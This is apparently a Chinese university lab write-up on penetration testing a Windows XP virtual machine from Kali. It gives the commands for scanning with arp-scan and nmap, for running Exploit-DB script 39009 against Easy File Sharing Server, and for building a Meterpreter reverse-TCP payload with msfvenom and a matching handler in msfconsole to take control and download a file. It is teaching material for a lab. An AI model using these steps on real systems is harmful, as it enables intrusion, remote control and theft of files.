实验课复现内容

# 漏洞渗透测试

1、靶机 (Windows) 安装 easy file sharing server(efssetup_2018.zip),该服务存在漏洞。

2、利用 Nmap 扫描发现靶机 (Windows) 运行了该服务。P99-100

3、利用该漏洞,使得靶机运行计算器。P116-119

# 环境搭建

靶机:WinXP

开启 easy file sharing 服务

攻击机:kali2022

两机位于同一网段内,需要相互 ping 通

(如遇无法 ping 通的情况,可关闭 winXP 的防火墙)

# 渗透过程



打开 kail 攻击机,扫描同一子网下主机

arp-scan -l |



对靶机进行进一步扫描,查看端口开放情况

nmap -sV -A 192.168.232.132 |

知道了靶机开放端口服务



使用 searchsploit

searchsploit easy file sharing | |

searchsploit -m 39009 |



运行脚本 python2+path+ip+port

由于脚本输出没有使用严格括号,需要声明 py2 运行

python2 /usr/share/exploitdb/exploits/windows/remote/39009.py 192.168.232.132 80 |

Done 表示脚本执行完成,打开靶机发现计算器已弹出

至此完成渗透

# Metasploit 应用

1、生成主控端、被控端。

2、获得靶机 (Windows) 控制权。

3、下载靶机上任意一个文件。P121-123;140-145

# 环境搭建

靶机:winXP (192.168.232.132)

攻击机:kali (192.168.232.130)

注意两机位于同一网段内

# 渗透过程



生成被控端,在 kali 以 root 账户执行

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.232.130 lport=5000 -f exe -o /root/payload.exe |

生成 payload.exe 后传到靶机



生成主控端

再次以 root 账户执行

msfconsole | |

use exploit/multi/handler | |

set payload windows/meterpreter/reverse_tcp | |

set lhost 192.168.232.130 | |

set lport 5000 | |

exploit |

此时,将生成的 payload.exe 程序复制到靶机上运行

成功获取权限





执行 ls 查看需要的文件。输入 dowload log.txt 下载文件

成功下载文件